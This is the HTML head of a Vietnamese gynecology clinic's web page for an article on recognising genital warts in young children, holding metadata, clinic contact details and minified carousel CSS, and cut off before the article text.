

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/nhan-biet-benh-sui-mao-ga-o-tre-nho-nhu-the-nao-12WEFCZO.html
body_size: 25023
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <title>Nhận biết bệnh sùi mào gà ở trẻ nhỏ như thế nào?</title>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="REFRESH" content="1800"/>
        <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
        <link href="http://phongkhamphukhoa.com.vn/assets/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
        <link rel="canonical" href="http://phongkhamphukhoa.com.vn/nhan-biet-benh-sui-mao-ga-o-tre-nho-nhu-the-nao-12WEFCZO.html">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="sùi mào gà ở trẻ nhỏ, bệnh sùi mào gà ở trẻ, sùi mào gà, bệnh sùi mào gà"/>
        <meta name="news_keywords" content="sùi mào gà ở trẻ nhỏ, bệnh sùi mào gà ở trẻ, sùi mào gà, bệnh sùi mào gà"/>
        <meta name="description" content="Nắm rõ các đặc điểm của bệnh sùi mào gà ở trẻ em là cơ sở rõ ràng nhất để nhận biết được bệnh, đồng thời phân biệt được bệnh sùi mào gà với những bệnh khác"/>
        <meta property="og:url" content="http://phongkhamphukhoa.com.vn/nhan-biet-benh-sui-mao-ga-o-tre-nho-nhu-the-nao-12WEFCZO.html">
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Nhận biết bệnh sùi mào gà ở trẻ nhỏ như thế nào?"/>
        <meta property="og:description" content="Nắm rõ các đặc điểm của bệnh sùi mào gà ở trẻ em là cơ sở rõ ràng nhất để nhận biết được bệnh, đồng thời phân biệt được bệnh sùi mào gà với những bệnh khác"/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
		<link rel="dns-prefetch" href="//www.googletagmanager.com"/>
		<link rel="dns-prefetch" href="//tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&lng=en" />
		<link rel="alternate" href="http://phongkhamphukhoa.com.vn/rss.rss" type="application/atom+xml" title="Bài viết trên trang" />
		<meta name="google-site-verification" content="q7UG14j7nlkjfF-Jb_sBHTXgHJGTIpjmH1PrZRZssz0" />
                    <meta property="og:image" content="http://phongkhamphukhoa.com.vn/images/benh-xa-hoi/sui-mao-ga/benh-sui-mao-ga-tai-mieng-o-tre-nho.jpg"/>
            		<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Hospital",
		  "url": "http://phongkhamphukhoa.com.vn/nhan-biet-benh-sui-mao-ga-o-tre-nho-nhu-the-nao-12WEFCZO.html",
		  "name": "Phòng Khám Phụ Khoa Uy Tín",
		  "sameAs": [
			"http://phongkhamphukhoa.com.vn/assets/images/top_logo.png"
		  ],
		  "logo": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "image": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "description": "Phòng khám phụ khoa Hưng Thịnh tự hào là địa chỉ khám phụ khoa uy tín ở Hà Nội",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "380 Xã Đàn, Đống Đa, Hà Nội",
			"addressLocality": "Hà Nội",
			"addressRegion": "HN",
			"postalCode": "100000",
			"addressCountry": "Việt Nam"
		  },
		  "geo": {
			"@type": "GeoCoordinates",
			"latitude": "20.992888",
			"longitude": "105.7995623"
		  },
		  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su 08:00-20:00",
		  "contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+84-386977199",
			"contactType": "Customer service"
		  }
		}
		</script>
        <style type="text/css">
            /*SWIPER*/
            .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:15px;height:15px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#2691b0}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
            /*OWL*/
            .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel 